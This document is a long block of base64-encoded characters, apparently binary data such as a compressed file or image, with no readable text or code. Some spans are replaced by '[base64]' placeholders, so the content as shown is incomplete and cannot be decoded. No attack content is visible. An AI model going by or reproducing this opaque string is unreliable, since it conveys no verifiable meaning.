4nQ5CIrn4oTlIFA7pdVmXtbmX5F+iAUT9Gck6LgDvG6D0CFr0/MJDel/3dc4faM4xXlo/cdpOohSnwy/1+t9acZr+2y/9tVpeChD4gIRLljqmnAEm6IRs8ORP9uSzBeVsQMx+GGVQJs15AOVl0LVsYOUvIlJ4PdZXnqZPhqsRdorJrYds+J13+ORP0As4AOVx3WVQNlwV/eRQUGFf2AVkWOUZdQpVBuUEHLdPxsxi9uQe9eQftYpdDt1P7mFT+GRcvqFPloXUXY1Q+GTDhYdPdoY0SR4hmF+IpY1DcCmK/pFi3pWkjr3i4CXIQ9gN6LET7zmUJwgCKAhkpKWB+PWo6SK58XJeNY6O6VDa7JiuAcG/mfA0RS2akUQgArhj9WEI7NutL4wO7UHalnkC5FxZhIaCMYbfTtUtRObf+MxaW+nJYmI0sOI/S/S5ldgIL4g6oUArTv5kbr4KZFiGpWbqpa7Fd3CHbFDqpl5qZ/5kWjZHV86bo46KcJhlv+HqfwiHqxhrcOLlhPFlTwbmuviEq8aKcBhlE/4KUE5hFd4FdfZkrHbhUaZmbPzkzvQHUEZMuM4GeKhB0vRmelkGcD6ExQ5lX/3kWmgNQnDnufbk19UoNhCCDaCAFjACjeJY/uPqZ9293Sq+4jkVbUwIgt44U4IeH/IZFEFV6Jiljudoz1HCyJ07SeiZaDzVrYqAoOkkCU05CAYSX/e64+pEqqLarZOWjhZAqZQFY/KBAjBm6UA+KRbwwi3bqgfpWlAMuj5TIP2kv/2i5AEyACIQFrTa5E7eZtA45U9G0PiOb72OZq3OGx/q6q92qLAu664u517+Zb2w6mzoq32I72N27GyoBbsucPyGZmn+5L6OirQ28Hb95MGm77CGisQmlwV3KVCuowLXBdlKXVRO6k8mhIwSgo8CAtrADY7tZ4+lpCruWCxuRjHAATpBU4LGAuMsToqsyOrF3paMnjOGqiQn/q/nvRkE2M+gM7lN+cOKMDSYC2kEECr01VPoEA7oXg6WsW7kxDP3VdrnkMT35K/7YmT8fWSlI+9UsQlOUzpHHQAi2JAP6hAicO9sQGqr8OR4mMBlQNB4IPR4CAdxIPQFz+uriAcITwyvnlv7NuX3Fmuy3rCzphcLX+u2lu9qPmW57uZPRgYVfnBX7uBTR3XLKAe+BqIH9HRStooF1/AN5/NQXyc5Yoe+WnBCEOdFRxtRX40kRoQF7ysLDwUxeAHqMYJDiPF+Rm0p/t0b902CLAQcgIASABk/JbOaEoQ/RWjZpl6YLc/0GzmMRK+MJIAktyX7EgCbqESbVFTvYojv/vNI6/[base64]/+7wT+4ELhQCMWj2Zu9Y4Y3TaMfi3tSCFuhs135D53pINYhIb69uhKbeQrW56bMlmMhDWEn3SXb3nyaanKGPkK7O+yAPntG58fIIUQLPSIOOFoBuG1jo6vDU/iZ3VDqXFVKzr/LGrzjv6aq6iIf3gR7gAR6Q+BnY8z6PCk9mQkEvqNapB63/h0b/+KgI+ccg+bYyeUoX+6fI+LaKenGiaqoufqfQdMkBZbdbel8Ae08mhmvFZmLgVp8Ph1kkzX146vCPh3WaRZmnLKP3a+sP9Wwm61BGUqhYBqgna6q/il2n+VqP9U/GhSurPVVYetIECHbZBmbDoeUQIkSsFjJc5RATJoerIEp0uLAixVWstLSg0EKNmjNnBA26ZFKQGkEqV6oEKUfkGTBgoDyhIYMFixIZKEBQoODAgKADBBAdSrToUaIBAggQGpQA1KgHDkCdiuAq1qxXpy44/rAAwdSwB8AS4LrAAdqzEDSUsIHDBly4JXQ+QOvgK1SnA/I2Ddp3r96iBIQOPuo0KVLEiJ3mFUrksY8ePHj06DGjE8F+/zZzZlfucz7OogeK3pxtX+nN+1BvrleuNcGBy1JvjpdtNu3c/8LV45wPt+h+BFHvC5c7XLl45bLpbq57+cBPjz4RBJ56GcFavnwRIxgvN7vuA7WHItjbOfr0urGfL72PYG7oA1mL9kfwNe1w82kv05y6HnO01UOfaOy0Vxp2A5lSXW72EdRLQhEi0op42YSWH0GOJNRLLwyxUtFEEkVUUUMYaYSJGDhk0EIULaoxSEkmDbKSGnLIIYiN/jLJBAWPPfJIAw0//EADCzs1oIABRim2pFJMNfVXVFJRJSVWVFmF1QJZVnmlWF6ZlaVdGriAQwss2JBTCRpUUNddUzX2lFBP/qUXnYAldZiceC5J2JuPEREZDzPMYFkn1xh6oWj7GHrNd6ldY90/ihLI2T6I5iNOa4saCiln8TyaGjvhiOpParz5xmk+ixJnXH6aqqdeOYtKR8yiB4qW6qK7bFfLosTo5qmhxPgSSq2vGvvqMtfYqtqi8Wm6LDuL4leqoZNutgyiotVzzbHNJbuptLltu+mEEiZErKHTljbuoxxy6KGI8Ubk4Yf1PiRiEHMF4WKMMsL4r0oAq/QS/o9P/ADFTEPSYPAPNqxAwZFGOXnUUksxudheUWWMQJQEaLXlx1t1adUCCpTskwEK3HVWCTi4bEOZaWaQAZsLGPBmxn4Vpeecftm5c2B/KaYkn4MN4Gdkgg562aLZMmtoo6Vdw6pv11gbKaL+sIrropzWds0xoH5WDqmlmbrZb6lxvQzbVJvtarfPyfpJr+w4a2gs221Hq6HLbhbeorWEU2zchV+nLG2KGnp3uvw13qrV/DmdqeGHB9v0cYsSMmEr5urSa26KX0MMK++WKNGHIKqe+r0T2UBBCftGsYZJtdfer4wr2XhGjmDUBOTCvxNZJAVILnZxUhM7+VTHUJFV/lXHY4UMlpU/TVlWWFl2xRWSDmjQwpksxCxzzV3dnFdZQRmQZGBx5iw0UTfzbFid9SOttNKFHpqa6FGLdg2mbhU5/rVnH2H7hz80BbbceOqArzrbP/LhwKop0G2iGVyzaJOPsXGQg4wLBd+uoa5EaYoSevMFrww1wdIAa3SxIFzlKncMxPEvg6mJ1aIsuBkcjpAzGLzaMSb3j23FUDQzVOA17AYqTa2iFU40FyJCKMR/HPEauKAXvUCUuhKViCKYCAJPbICFM6yhEKkoRCFsp0bbzWhgM/HRE2QggxXIgAYruOMHIIak9d1JThSzmAAAuZjmVYV6bjJaxqI0MjcJ/[base64]/n1iIYAj8RRKwhgFln+S5aBomYhhUHVy+6DqMHS5mayycBhX24f/hvE3rFJ1hZ0ahlmdg0zfmDUfZKVqM2kTC7Lic4dYJQZW40qbY2B1FN70xVzh+qu3UlUc8TjsYZVYGnYgtrGOdewU8+FYvKITq/F5aywyq9lY8HUYPdxMYMXBWbyS1Z5ixWdnyUrOcmA1FJ1LiBNfiwhC5DU3bqUqMTqERYtk0aBbbJ0WNACBDARBECbBBBrpgDuKBgxHMUGYHMCABYMZDEiYpAB2KZBHCuzEJ3sU5R8DaTElTayVTnFplr6kvfV61yeLTCoiqzIVBUCgBEL6wVvigpOdUMAB/kjyiiE1xhg6mXIwpuTSVOokgJudT0k7u19ULTPVqvIPq1r9xzBsxdqvqosYSnxrWv8RD7QeK7BYbSth9VoaE58Wn6wlLDlvS1Ve/JUXpQUPaQlL1qv9gx0bTC1hj1GOAT1Hx5Wl6mV1rOPP/oPFOjbtMaIsZSmXzT1R3qxmdczjHFsCihJiBVkVW6AcX5GgZmadRuK1Cja0YLg/MO4lIJKKS5QkjRP9Vxt3d1GaKMwGc+ToB1ZgJrmAVKTr0xjykmfSQAqAACZbL5h4GlK0QMABELi0pXkq6e8maZQtVUADVhSEINy3YXAhXgb8y5UEQ0WVMk1kS13KvFSWjC93/[base64]/lOzHGCSQGEShCsjYV6DippVFs0wzv4PWpSj2apR/vErygbkECe7whReMVURi/BbRVuu007NiMsdYnpTlcn9puopwO2LU9yY2vWmqtqdc+7cKBzGcSO8r9XjZPXU4xXxkIc1mX2sV7yVye+ORUIQAsVDHCIUtRXQiRnOcBMdQg3YtYEaCgERiGR84xw3SSUq6kbqFszpwLNjoHFy/J1MPKQlS3rWU6mznVHfAGehwAP42/NMap/72OV+JjUgfvD3F0lIBVpZkKQACrCA6aMOAsPOlEkIlExL15spUJuXyKmsTyzrdUDSxRzSiN2u3Z2xDEOzwYJu7IPAcQYtXAjpnRgDHVuikF1pwAKS6YaMYZUC0gYGWhaylV56YB6P/r3bMSjedkTgMHQgbZjgKMSCMLwVLNDD5B2Lj5VDDOoYPVxeX5nYheXGB4IgetADk/[base64]/jAUoWiUgzPSgm4cQy/6FQqeAjJOkTD2ojU6Yy8Kwy7GkDwIAzg64zgaizTK4ijQQi/+oAc6o3oQYV2NAzKGWDfKohiIARusHuslxDcGwxTBQi/WguwRlJqxAQ5MXBBAVJyRoUn43iXMGccBTHQVTI+wYfH9QE382QfI0cIQiSQeyUg9Gig2lYMVxQF4jwZAYiXFBUy+pCU1IkzCZH65TBDERUegTGLMmiR5BMqVmpDIX3/ZxfYsElJFn1KqFyp6hc0FIMYMgA/k2ivG4ix2SzG4R1aGjjCIxjjsoj324lYCXjCMJaUMYzyipQaBozKKBkH2YjMi4zikR1j24hTR/kM4oqDevEIy6oY7nqMsCsMMUmHhsAM9/OU5puOr1GU7vuOrvCVcpgc9zCU+4WUvUmZqWGYwvEIr7GM/NiHruUssXGZcbuZBImRFSAHE2EAZpYKcpVEapYJsziYazghIaGRM7EjxtWFH5tEH2ESQ2MRIttemAYXP9MxKtmQLuAxz/gCpCaXLCAkOmJpQCknIBcFFNd1bZEBIidL0vVzKOEBbZKLC4NR+GYlRgiL/LeV8eVfKmORRcgVafN3RBYUP3KeuWQYs2mW3tGU+mKV7qOU5nMNm1GVZ5sY5HGiA6sZbGiNbEmNkpkaCyiVdIiOAumUy6uV2aCN/ruU5DmZ6/hjmOMDCONDiYh0mOCqmejAmYhKoekBmMUomZhaROmwjhAbDJDjRIfDjEh5C6bgLLoSjbYXjFZ5m6kREF9bXGrjm7vnebD4pbabhIKgBFkABFoABTOhIj/[base64]/[base64]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[base64]/[base64]/kJ0G0RBFjLxcofOhSi/J35YIYMSMAqQAJly5BFHj+TV1/XVVSdA9plo6lF2oXwgeGCBD8a9qCiRmphKK3WCymGIq7pqYi6ZCgvjGjRGg+OOP0YlZJFLzl57t9pK2Xs7V9YrsJXrcrkunWmGTGa49tI559ZytuxPyyINGmjRiM7ftJ9/2WS1+iWVBTZQjYAFFBXWsFacrBEHE4XAAQVwoAWwuapVrYKVdmQFnlqp4Qe50tUgLiG3uc2tbncTFhhA94O+ZQACDYAWtBSHuMNZS3HYulDjHDcRD6kBXJvz4Q8vd64O/aFD99HPE2jwgQxkIEYHUMAADhAve6XORq+z/qJLZAc71QHsYEoSmBd7MAMe8CAGKjiKxBoGFR8gD2JgWR4JkHIWIjDBCxwzE8iuh73t7VF7viDZW0z2PUHOJXyFDF9jDnkXwSyGMutDpPtuBj/1VcZn73vUZ+ynP02C5pJKA6CkMLWpAo4SOMhBYAKJkzXmRGGJUZigdioYNu50xzu0kk4QflC5gYyQl3UThK8igTdiqVB0DZjWhB40w8MhroUT+gC2aKCtDGloIt46Aw+BmM1soqhDZxhWuvITTRl8QAPuIpzsEIAAebGOiqy7Ir62mMXUcZFJXrSnVMZIpRjMQJ/Dc9gae3A8NvYgd0tYwlmU0IZFGAMbDXXo/[base64]/OBYFjCmtJQ42Ax9Y5jEp9MwLSZNbK7ImNrUZWRBxs4jDMqK6/MqCDFBAAw5YyUYGgIB41aidVXynS9ypEdqRJElgDCOUYAulMfLAKP2cLRlvq0aAQmwGGFtCE7xQR+p5YqLFNe5E/jeaXOUaIxnMJelzoQtdlk6Xuiud6XWxa9Ofbpe73cWpUcFrVKQ6lbzknep50TuNXOSmNVDjqldJGaqwLueAVwsCBWwQHbJZZ60W/[base64]/hEetfb3Oqd01atqFQUbnMHAB07wCIFZCrsBy8GgkwEGHrTEFYhu04V95mZnmNhsbXiaHd4hiEMsYnNBpMQnRrG6kMguxD2gAhAwyQJkJNqVTPFf/OqRjagYpF7jKAlJSHLAwrjPGfyOtvw0sj+pkuQaGBS4XjATKUhxiilTuWTN0PK3jdtlcTs3zOV+LpnRbd0zn3nN7faum+EdZ3krlc71piouIoPnPOt5z/Klw31xoN9WuXWtWOOOBa9DnkLgUg0GjttdHw23SDMYWGfo66UFO9hNr+DTz5xWMrHFH1I3dkXfQjU2P5zqbVK2sq6mCGZpoFnENeABGsB1FKMo/iAaldaKNb7XOufVoyTwoNjHDphOnPRa2j67YQLtwRytTQrroaLKvKhGyaqRda17G9xdl+i4uWxusYs03WU/6brZ7W61bxfe8Z53ee0d91yIUt9ele98YxWqUllIDXSAJX/x/p1Zguc60imEDXIJwvHE7RIRl3ikfwUsYo1TiYXdOMcLu8SPg1wGIv8Bh7tlzYecHNXtASKJS+zNiaz+c34V3cwboAENNBHnC/AXaof9unmGZHZazFcVio3kH+MuKAkL49L3aduqAHcOp6iy1qEf/ejbQhlet75DKwr25I6d+x81+/fRnt21j5+nbR8qUon69jjH3d7TmFrdhfP+/l7cPfDJsf8q6IADs6oqloAPK3gyaGwaqBDkCtAUr/EQzPGASa8oDYUob4mwpdMI67AeJOQ87/NIDgosy8NGj/R46MNQ5AM7J/UkYvVe7oj4hoUkpHA0AEbgBed4T3Yygl5gosduzPdUK4tuZItcogqAL/iQDOnqKWHE6LaM0GHmaA5IwRZuQfqc0Amr7/qkEBu0b7m6r/u+D93CT/xcivy88KbMD7zUD+7YL+6mAf4IiDiGw5Tw7mpSqTuiQANYQOD6D4FmSfDO5lUG0Dyw4AAR0PEgbcEmja+SqMII6xAPS7BWoPOiCYccJz+wYAO7KeU80ANZLfVcLj+OyPU+/uBdGGRCRod0CEdApAiK4mXHTktfdAz3eOTnCMAHYXHocougfKL4jG+2ZHGMoIIIrI0Jb+EXm/AJhZHrptDrsq8KM+oKsTAL020Lr6umvpD8wvCoxHAMmaoM2W+90DD+imP+2LDfrqY7Bmz/wObvBs1sDC4PsWMA10AGUmU84DEBFVAQBWE+8qZFME90JnCwDkuJGHHkMjD0rKnEPrASP5AEO8QENTFDjuUDYsQkjOkDMGB0OqCJbM9HcC6K6GUGVREkeBCLfu1e3OkAYLEkgXC2lo3JhgKf/okJms8Xf7EaglEYnRAairEYkXGjlJH7mLHMnPEZo3H8plG8rPGp/rDR3rRxG3tDa8KxDRXIVkqAwOhggmLJDtORVsajgeggClbgHeExhBoPEOnGVyRtEB1snDRtdA5xiWQP1DJgES/QETVRIAcy9U4OITGR9VqPb0RnQSDyLSWSIjEC5wygJDIyinZN934uSHSwdbQIJ2SsJCXzJP9JJRGGFr1A6mASGGOSJqXPFm5SCnNy+3bS3HqSzH4ypqAxKKVxKM+vKK/xKO1NDZXSG62m/haIFTBBC2yABaCjHKvSKs0mwOCRALnyDL4ybeTx0SaO4vLmB5ToA0pgOicsAzSgA1rABTqgAqTFAjfMEafpETVRh/CyPFNPIVPMr2SgaxQAxhTA/gHekuNYjAVaoAIy8gUPM51kwiR677QaE57iiSQlczJzkeiGTyjoaAk3kzNn0jOh78pC0/pGU6NK0zST4TSnKxZgITVVkzWF0jXfDDZjUzbpLBfkb/[base64]/iFSL5WkIPVQvUGkOlUdLhUWLvQe9uFUUTVVVXUf/OGk4uFVYTVWZXVWywGm8sEf/CEfXqoc6qFXffVXxSEcyiEfiLVYjTUf+CFZlTVZ62Gn4OFXobVX3yEchsod5uFasXUeiKofcNUf4CxawdVXyYFE50z+TtSAbPMbVxQT8m9t+k5GK4iWTkkd0YY8LiFH1SA5wdJHxXLigKniwGCcJkxaNMAFhEAIpCAHPGADHKA74RIgqXRK5/JxTNCyvgkvXe7Vjgh0jkWzlgUjGtZC1vNFKqQFOuABYCznHGBNc05AXJYU4UV2SpExhc0GZXYB7jRniy34jO0nvMD5mLDK/hi0MwP1QQkVoprhH5RWHYrLGKBBaaEWavfhoqJWGTTqHKD2HkDqHqCWHkD1Hrg2a8H2Uz1KHaB2U00qbKN2bdd2H07KH9g2buPWH8qhW6GWHbo1HuRWaYNVb/d2b/1Bp8RhH/72H/aBqOAhbufhV9kBavnhV91BqdyhcNfWHcgVvZIS/phyRWPFOtRgbaLga+B14PxvONWxOO9VBgRBXyFOLOmmLP9V8pLoPwykBWZDC4zACF7AAx6gYcN0saQ0Yql0Yjdk9SzWskwwedFzE2PORVZ2ZQ0gTEfWIlpAWkrAxW7teVcW1wJkWV7WTTVSI2Lwxmw2JNQ0Z9F3Z3vW/guo7haqTGg5s2idMEKpoX7tt37v9n7vt6GeNm6n1hiUIWo3qhGgNh22tmtFinDldhy8oYG9wWyVVh68oRvSlnKj1m1NCm4tmG3p9m/9Vm77doPXNnBzih8smB+GKnE52ILhQXJFmB3G9XLPyzjqjimbsv6sY+FglNGmg/D4K15r1EYVLghoYA2SkyD6NUglTT7s0eKQpQFKIAeEQAvEgDaEAAQYdgHCdBEbETyFV2InVnnFeIxTDIk61ktFq3De0iIsojdlLnBMQgE+VnCg5WUD52UFRLRkYnb4GOiCriU2QkYcAH0J2Qd9gAmcz33fdzPlV/oS9SYVWISVln8j/rWS1eEeknZv1cGiHvhQtfaj1NZrQ0qB9wFs9aFr/5YeKlhpVRkWInkcYGEcpNZV6aGWbZkeIjkf6AFc46EcPBhq40EcxCEfoDZYw0GYhbkepFYclFlp8wGZjRmn5iFq+SFb50GDlRYehModetWEoRab/7aFlcqaszWSDddyZfi8rkpztYZz10oNgiAKokAQpnJ0maN06bVeyWMQiNiIj7h1mbM5hzRYvEkGGiADioA2tGChrxgEFCRkN+0Cvzhi5TKMxzh5JzY8o6ldFiCQD1oDXCSabMCNWyADHEBNoXeOIwSGFuCFXlaPERO0smjHbMxHTucBiq2QYxEWe4AJ/vpUkd8XUBs5+oixGM1ZhI9xozJZbtWhUiP1kz0qlBNYaffhHM4hHVB5b1tZbdnhVKO2qyMZg01qVuMhl8k6HlxKHMqhHEhZrcXhg8G6cfn2pohZkv8hp8RBrg2XzfT6cInKm/+BH+ABsPeBnK81cuMMsP+hH2I4nesMvmz4Dd3ZOv4NOtRgDaayh2EJ7/IZO4pzEJDID300hJJYEJeY0oTlB0qgCBa6taXABRYW1yD6H4NXeD/Pr6QJPIl3t3lbo4/lPzqaRmKvBCxCpEfaIv7jXRygAh6AQQJnmRpkZRvEZWMa5/ozJH0NkEPi1jxgZ3VaMpdAQYEafht0qLMu/gpvshmgYb3Zmxqilr3hO1GXqxH2Qa/ZQa9FdW3V4YBZearlNlMjta9FdZU3WKxpwa6h1qWIuR5IWZnz4YNRVa+Nua4lOafA2R3CYXF7FR7CQYWVFoWFapqp2h2cAbDrwR0imR/eTrHrwbHn7Ay5MbL5DTcrCJ6j4LIxW7M3263O8XSTszw+r9F+1HWVuBR+iYmFCQuCQAzYQAycfKFzwKFp5EDiE3i9eEo/L5q6+It5u8s3kWO7FAIWAAFWAgJasLhj7rhlzoVobgOaO7AoRFoIxGW3l2VjWgdpejEZ8wFeQH2/25D7dJGD2ryh8GghKoChFrnEjR66dqnzO2r3/[base64]/Py7l8ALhFbQfZHQpc/QDz1qkWup43aT1ZYaHF0ZvAFrl5a/2XYcOkqB9WEcxkFtb35s/jsdbWFBbe+hgSP5HGjB5Q33pA68a3OZwvcB1//BpeC2rFH9H/zhg+PW1Z2ZrQ23HLx5Hqj+psThgnGK16k1rIUqat/BGSZXadmB6Zd9qeDh7eEe7lM87uO+2aNhKZcy2tUV71qlEGz82rNd2zGoKf0vD/V1PNZgW9TDdQOxORewPoTlxp+cirXASdWpJOQ9pBlrovt9oz+ABW77yje2Sns7hXBbsx7SAMy8BEKajVtgTBuEAl5fAzirmYzJOttymSBkuqn7ullRzzViAUDACNQ3CXR6408BGAWdaAW1kY+2URfV5KF/URvK5Nl2kzsdGhzdohwd5tdW5i19b2VZ/mnHYec7isD34VCjVh/U4ZSp2uijFhawmR4o3B9iIWqd/h+gPusN94PzoVcBwt+/geLChcs3MKHChQoNOnxokF/[base64]/g18dVNwABz4AQMDiA84jjxv3uTICRB4IMRIkunUq1i/jr0KEVK3utv6/r17te7kx5evhj69+vTfsbl/Dz++/PklSyrD1mgfO4X7+u9LZ4w+CTXTTELqGGNMgQOpk0yDDd6T0D7qTKjOOA3uMxA7/e03kDccnqNOQuc0CAssENa30D4lwkKLQrAI1JE/sSgUSywYloPhP/uI8w878SSUTz31wPhPQQeh2BFESko0EEUGXQSlM/z9wyRD9fCDJT/vIFkfS15+edJLN41JJk48PbWKTz7REUUURBF1lFJyYtIUmqtINZVVemKFhSBceTUIoGF9VZYghhpayliSSKLW/lpnnPGWXGxoAQIDeCmnQAV9/RVYZJIldphiNHxAAQuyeboZZaBq9ilkNHT2mQKvlfZXaqhl0NqsssVWQgm5gaYAbrrxRewDxjqwwAEEGMAscscpJwBez0Z7HAEIdGCEdNRVl911S8Rhyy3ggUdeueaKt55647Y3X7vuvsflQvdhYww1CemDYL7GcPiPNwr+c2CCBjr4YEL0ENygNznq4403J/Yr4D/0hDjQiMmU+DCXKpbYYkIvkiQjjbHsh+NAOw70Y0lGlhNPPvnwU085Ms9czpVY1gOPkhBV6aRDUPbDb0L8+ONPjk0azQ85WS6NJb/+MJ0lmFK3VGbVY57Z/[base64]/hvNhQLLG+xiijkMALIvgvgwQ/fDDCGTPk8ED3cG9xid00TL/CItKCf/4rdjzQxwO5nJCQJaRGBMnRPmb0j3rUpyDx0E9CNOQf//BLQ/zQmUN49pAoGS1C8LCI0fbB/pGEuCMkJAwJkeYBkqmpkCUukYnVXoi1rGkNKG4iSlG2Qgcc0gEpdIJJ2aJyNqsMQhA/OIOfAoXEtilxK4KIhCDMQre6KUoOjfpDW/[base64]/FLHMpMZD465iEgA9AgCB1Ij/[base64]/jShfLgNWPvX5EmHneOY9ItYvb5xjsca82DjQCSRp/[base64]/Ih2f5R/pa01/xHjTrrDyjzyGThmHKPHnJOHdWjIOIYkkIqqNrVsrO1UcqIByM02wDeloT5TKFupzYNq/[base64]/2pkWS/+G/I9fW/rJOjgUx/[base64]/kNAoZjAKg6IAIPQMClhC1JRxL7AZeUVBWUveEqHE9cYx3XJ82lHlGup/HrQkUzsi2fZhj2HulQyObvAY1//eMe4eZQMtlNj4cBNkKLDTc9EKsO14c7yOdIyDgmBuQG3d5o/iOCxTlkL3t+kR744e4G/yRmtGpqWWQIaVJn9yGk6MfMaOWASDwmvpAtW/ziCcw4lELIcWfMQ/[base64]/r0XhvGCP1Z4WUSyTfVRD833DxXnEOWwZBukI3gYZqz1JK61EK+1ZBGiZvjEEOznflKTCmkyf48oXDCXFHSwBlFQFHvGf3LQNSQIgC3kWzyXJ0GUZ5hRN31mc3LgaHhDRQ74gFYEBVgggYJDXpfWRQswd6YCd2OUUx3odaIGdvSFUyuAATQwgo/CdEwHBciIgpgBdC/ojM+YGDbQRp1BdxTQAIvUa1BVARFQacxRVTx4HAfgAMAjKWxwHRnWA4uXPGSVSo9HSk0Ij+sxhfDRhUaGhfWxD4g1Y16YS6PXhsJUZP9wDmaYe2m4EGwIhwPxhnBYI/wiM3Roh/lgEOJg/ocmU33iwIc78odjFogXkWbhV4gcRyS3VYjst0+L6CVqIkN0AlxaQ38v13NJkVxtsn/[base64]/nUCLh/uSbvwmcwVkjvxkL4BSc4VQOxll9nxWc1hecDqcz8PBx8/AO3ncR0/lxryWd2Dmd5PAO0zlCJbSd2BmeKOkljyAGKhlcLIk16xlcPxk2ORQUf7Z/XTMUj3IGUdBdLSQTAwhEZxOUQ/kERnmUhpKUTAlpjkKCaxkFN7ABC3BpykFeVFc6pYOVMuVfvOiVXSlfrrI5LPBfkFN2fHMGWOCUZ0d2QYADJVBHprGVLiVrk3NTdRkbLaABFMBgA3AACQA7G/AAidRIgck7vbYBXMUGR9ot1NEDPqCO65iEjnkukdmEt0CZlOk9V4qlWZpuW8qlXcqlKwKmYSqmY0qmNWKm/[base64]/oHMxBALVzbH5zpF0AruB6eNbRA0zQYYsJYiEmeVK6HpNZpdmWpfEqr15Kr/WKMLAwb2Sqr/sKpmrqr/8aC24qsAIbpwUbJXZqp3iqEo+gAzkgF+tp/n/[base64]/[base64]/VTGxhSZEpmhRF2sof7ax+Fmi+zmpA4W7VaG7BggFqygInfq7KruypbqWsIgDG4AAEoq8E2o4ecEs2yocypF3zfu8NtCBR9sp20trzLiM/[base64]/elgYWRdk+wGKtxjcuLgUMFvXQ3g2BLOiUgx9doABJWv83hHGBrYUEoF0bwAuVbVRK2g8/xAgR8pGxgwIvs/gXN5sjmQi7qurfVgG2ULD2WfMmZrNH5yskY7Mn/GsohHQ4hLLmmfMqb+wIooMowgAKt/[base64]/n2pYiPTRU1dN/d/hBEFurzTOvwo+rkGktoLiLBzg/[base64]/Bl/yl2A1OXcR/wH0d2US6fEJVjdYgAEFcAAFjihO6ijznEAE+AB/hMwOBOa3oWD3mPu3eIIzjYAv